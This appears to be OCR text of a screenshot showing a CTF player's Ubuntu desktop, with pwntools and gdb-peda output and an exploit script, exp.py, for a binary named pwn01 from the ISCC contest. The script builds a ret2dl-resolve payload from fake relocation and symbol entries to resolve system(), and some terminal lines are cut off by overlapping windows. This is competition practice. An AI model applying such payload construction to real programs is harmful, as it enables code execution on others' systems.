 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
100 %
主页 Ubuntu 64 位
文件(F) 编辑(E) 查看(V) 转到 书签 帮助(H)
23:59 N0lov3
主文件夹 CTF ISCC
最近使用的
Home
桌面
图片
文档
下载
回收站
网络
Migraine
音乐
视频
连接到服务器
xiaolinfeng@migraine: ~/CTF/ISCC
[+] Starting local process './pwn01': pid 70437
[*] running in new terminal: /usr/bin/gdb -q  "./pwn01" 70437 -x "/tmp/pwnup0NWo
.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
$ c
Inconsiste
7 (pid 704
dl-runtime
NE_JMP_SLO
[*] Got EO
$
[*] Got EO
xiaolinfen
[+] Start
[*] runni
.gdb"
[+] Waiti
[*] Switc
Inconsiste
TYPE)(relo
[*] Proce
[*] Got EO
$
终端
0xf7fee017:  mov    eax,DWORD PTR [esp+0x4]
Guessed arguments:
arg[0]: 0xffffd052 ('A' <repeats 14 times>, "Z\240\004\bBBBB\033\205\004\bV\245\
004\bÑ\004\bV\252\004\b", 'A' <repeats 162 times>...)
arg[1]: 0x804a05a --> 0x804a556 --> 0x0
arg[2]: 0x0
[------------------------------------stack-------------------------------------]
0000| 0x804a54e --> 0xffffd052 ('A' <repeats 14 times>, "Z\240\004\bBBBB\033\205
\004\bV\245\004\bÑ\004\bV\252\004\b", 'A' <repeats 162 times>...)
0004| 0x804a552 --> 0x804a05a --> 0x804a556 --> 0x0
0008| 0x804a556 --> 0x0
0012| 0x804a55a --> 0xf7ffd918 --> 0x0
0016| 0x804a55e --> 0x25ae
0020| 0x804a562 --> 0x804a00c --> 0xf7ed2b00 (<read>:   cmp    DWORD PTR gs:0xc,
0x0)
0024| 0x804a566 --> 0x23907
0028| 0x804a56a --> 0x234e ('N#')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xf7fee00b in ?? () from /lib/ld-linux.so.2
gdb-peda$
[Inferior 1 (process 70469) exited with code 0177]
Warning: not running or target is remote
gdb-peda$
n-
t
pwn01
exp.py (~/CTF/ISCC) - gedit
打开(O) 保存(S)
#p.sendline(payload)
#struct
dynsym=0x080481cc
dynstr=0x0804822c
plt0=0x80482f0
rel_plt=0x080482b4
reloc_arg=0x804a862-rel_plt #fang hou mian yidian ,hui bei fugai
r_offset=0x0804a00c #read_got
r_info=((0x804a56a-dynsym)/0x10)<<8|0x7
#r_info=0x107
fake_rel=p32(r_offset)+p32(r_info)
payload+="A"*(0x804a55a-buf-len(payload))
payload+=p32(plt0)
payload+=p32(reloc_arg)
payload+=fake_rel
st_name=0x804a57a-dynstr
fake_sym=p32(st_name)+p32(0)+p32(0)+p32(0x12)
payload+=fake_sym
payload+="system\x00"
p.sendline(payload)
Python 制表符宽度：8 行 49，列 1 插入
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。